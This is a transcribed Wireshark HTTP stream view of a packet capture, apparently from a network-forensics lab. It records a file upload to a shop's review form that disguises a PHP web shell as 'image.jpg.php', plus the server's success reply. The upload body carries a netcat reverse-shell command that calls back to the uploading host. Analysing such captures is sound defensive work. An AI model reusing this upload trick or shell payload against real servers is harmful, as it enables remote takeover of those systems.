 02:15
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5
Packet list Narrow & Wide Case sensitive String Cancel
No. Time Source Destination Protocol Lengt
60 49.757762 117.11.88.124 24.49.63.79 TCP 74
62 49.758019 117.11.88.124 24.49.63.79 TCP 66
63 49.758143 117.11.88.124 24.49.63.79 HTTP 1302
66 49.758985 117.11.88.124 24.49.63.79 TCP 66
67 54.759558 117.11.88.124 24.49.63.79 TCP 66
69 54.759836 117.11.88.124 24.49.63.79 TCP 66
61 49.757925 24.49.63.79 117.11.88.124 TCP 74
64 49.758300 24.49.63.79 117.11.88.124 TCP 66
65 49.758915 24.49.63.79 117.11.88.124 HTTP 296
68 54.759745 24.49.63.79 117.11.88.124 TCP 66
Frame 63: 1302 bytes on wire (10416 bits), 1302 bytes captured (10416 bits)
Ethernet II, Src: VMware_c0:00:09 (00:50:56:c0:00:09), Dst: VMware_61:97:cd
Internet Protocol Version 4, Src: 117.11.88.124, Dst: 24.49.63.79
Transmission Control Protocol, Src Port: 47580, Dst Port: 80, Seq: 1, Ack:
Hypertext Transfer Protocol
POST /reviews/upload.php HTTP/1.1\r\n
Host: shoporoma.com\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: multipart/form-data; boundary=---------------------------26
Content-Length: 687\r\n
Origin: http://shoporoma.com\r\n
Connection: keep-alive\r\n
Referer: http://shoporoma.com/reviews/\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://shoporoma.com/reviews/upload.php]
[HTTP request 1/1]
[Response in frame: 65]
File Data: 687 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "-
WebStrike.pcap
e: Default
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help